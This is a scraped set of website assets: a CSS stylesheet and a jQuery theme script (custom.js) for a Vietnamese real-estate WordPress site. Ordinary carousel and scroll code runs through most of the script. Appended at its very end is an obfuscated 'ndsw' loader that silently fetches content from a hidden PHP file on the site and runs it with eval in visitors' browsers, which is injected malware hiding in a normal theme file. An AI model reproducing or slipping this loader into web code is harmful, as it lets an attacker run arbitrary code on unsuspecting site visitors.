    padding: 5px 5px 5px 5px;
    font-size: 10px;
    width: 20px;
    height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
@media(min-width: 768px){
    .float-left{
        float: right;
    }    
}
.msh-tuyendung{
    padding: 30px 0;
    overflow: hidden;
}
.msh-tuyendung .nav-pills>li{
    float: inherit !important;
}
.msh-tuyendung .nav-pills>li.active>a, 
.msh-tuyendung .nav-pills>li.active>a:focus, 
.msh-tuyendung .nav-pills>li.active>a:hover{
    background: #24439b;
}
.cau-tuyen-dung{
    display: inline-block;
    margin-top: 15px;
}
.binhye{
        padding-top: 92px;
    }
@media(max-width: 767px){
    .cau-tuyen-dung{
        display: none;
    } 
}


/*----------- kk ---------*/
.form-nswi .box-content{
	max-width: 450px;
    margin: 25px auto;
    color: #fff;
}
.form-nswi .box-content p span{
	color: #f58632;
	font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.form-nswi .box-content input{
	color: #000;
}
.form-nswi .box-content input[type="submit"]{
	border: none;
    padding: 0;
    height: 48px;
    font-size: 20px;
}
.banner-button a{
	position: fixed;
    bottom: 30px;
    left: 15px;
    z-index: 999;
    border: solid 1px rgba(255,255,255,.25);
    border-radius: 46px;
    padding: 4px;
    text-align: center;
}
.banner-button a.btn-right{
	right: 15px;
	left: inherit;
	text-transform: uppercase;
}
.banner-button a.btn-right .font-500{
    font-size: 17px;
}
.banner-button a .btn-text{
	background: #ff3b01;
    font-size: 14px;
    border-radius: 25px;
    min-width: 136px;
    height: 51px;
    color: #fff;
    padding: 6px 2px;
}
.banner-button a.btn-right .btn-text{
	background: #ff3b01;
}
.banner-button .uppercase{
	text-transform: uppercase;
}
img{
	max-width: 100%;
}
.title-duan{
    border-bottom: 2px solid #f8da58;
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #ffffff;
    border-radius: 6px;
    font-weight: bold;
    padding: 10px 20px;
    font-size: 16px;
    display: inline-block;
    text-transform: uppercase;
}
.tags-kk{
    font-weight: bold;
}
.tags-kk a{
    color: #24439b;
}
.related-kk-item {
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.related-kk-item img{
    width: 100px;
    float: left;
}
@media(max-width: 767px){
    .related-kk-item img{
        height: initial;
    }
    .entry-content iframe,
    .entry-content div{
        max-width: 100%;
    }
}
.related-kk-item .text-item{
    float: left;
    width: calc(100% - 110px);
    padding-left: 10px;
}
.related-kk-item .text-item a{
    display: block;
    color: #24439b;
}
.related-kk-item .text-item p{
    color: #928b8b;
    font-size: 0.9em;
}
.dsda{
    display: flex;
    flex-wrap: wrap;
}

.des-content ul{
    padding-left: 30px;
    list-style-position:  outside;
}
.des-content li{
    list-style-type: disc;
}
.des-content ol{
    padding-left: 30px;
}
.des-content ol li{
    list-style-type: decimal;
}
.des-content table{ 
    border: 1px solid #ddd; 
    border-spacing: 0; 
    border-collapse: collapse; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    padding: 8px; 
    line-height: 1.42857143; 
    vertical-align: top; 
    border-top: 1px solid #ddd; 
} 
.des-content table>tbody>tr>td,  
.des-content table>tbody>tr>th,  
.des-content table>tfoot>tr>td,  
.des-content table>tfoot>tr>th,  
.des-content table>thead>tr>td,  
.des-content table>thead>tr>th { 
    border: 1px solid #ddd; 
} 
.des-content table>thead>tr>td, .des-content table>thead>tr>th { 
    border-bottom-width: 2px; 
} 
.des-content table>caption+thead>tr:first-child>td,  
.des-content table>caption+thead>tr:first-child>th,  
.des-content table>colgroup+thead>tr:first-child>td,  
.des-content table>colgroup+thead>tr:first-child>th,  
.des-content table>thead:first-child>tr:first-child>td,  
.des-content table>thead:first-child>tr:first-child>th { 
    border-top: 0; 
} 
.des-content table>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
@media(max-width: 767px){
    .zone-header {
        position: relative;
    }
    .msh-marginos, .sangiaodi,.msh-content-box{
        margin-top: 0;
    }
    .msh-tuyendung, .zone-lienhe, #owl-demo-sl{
        padding-top: 0px;
    }
    .navbar-toggle{
        margin-top: 26px;
    }
    .msh-duan .col-md-9>.col-md-4{
        display: none;
    }
    .entry-content table {
        max-width: 100%;
        width: 100% !important;
    }
    .logo img{
        display: block;
        margin: auto;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://datnenmienbac.net/wp-content/themes/luxury/js/custom.js
body_size: 1311
content:
$(document).ready(function() {
    $("#owl-demo-sl, #owl-demo-da, #owl-demo-san").owlCarousel({
        autoPlay : 3000,
        navigation : true,
        slideSpeed : 300,
        paginationSpeed : 400,
        singleItem : true
    });

    $("#owl-demo-as").owlCarousel({
        items : 3,
        lazyLoad : true,
        autoPlay : 3000,
        navigation : true
    });
    $("#owl-demo-nb").owlCarousel({
        items : 2,
        lazyLoad : true,
        autoPlay : 5000,
        navigation : true
    });
    $("#owl-demo-dt").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-bestler").owlCarousel({
        autoPlay: 3000,
        items : 6,
        itemsDesktop : [1199,6],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-vd").owlCarousel({
        autoPlay: 8000,
        navigation : true,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    $("#owl-demo-tva").owlCarousel({
        autoPlay: 6000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });

    $("#owl-demo-sangiaodich").owlCarousel({
        autoPlay: 5000,
        items : 3,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
    });
    
    $(".submit-question").click(function(){ 
         $('.h-question').slideToggle();
        });

});
function myFunction(x) {
    x.classList.toggle("change");
}    
jQuery(document).ready(function($){    
    if($(".nt-goto-top").length > 0){
        $(window).scroll(function () {
        var e = $(window).scrollTop();
        if (e > 300) {
            $(".nt-goto-top").show()
        } else {
            $(".nt-goto-top").hide()
        }
    });
    $(".nt-goto-top").click(function () {
        $('body,html').animate({scrollTop: 0}, 'slow')
    })
    }     
}); 

$(function() { 

    $('.banner-button a[href*=\\#]:not([href=\\#])').click(function() { 

        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) { 

            var target = $(this.hash); 

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']'); 

            if (target.length) { 

                $('html,body').animate({ 

                    scrollTop: target.offset().top - 100

                }, 1000); 

                return false; 

            } 

        } 

    }); 

}); 

$(function(){
            $('.panel-heading').click(function(e) {
                $('.panel-heading').removeClass('tab-collapsed');
                var collapsCrnt = $(this).find('.collapse-controle').attr('aria-expanded');
                if (collapsCrnt != 'true') {
                    $(this).addClass('tab-collapsed');
                }
            });
        })
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//datnenmienbac.net/khudothiviethan/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};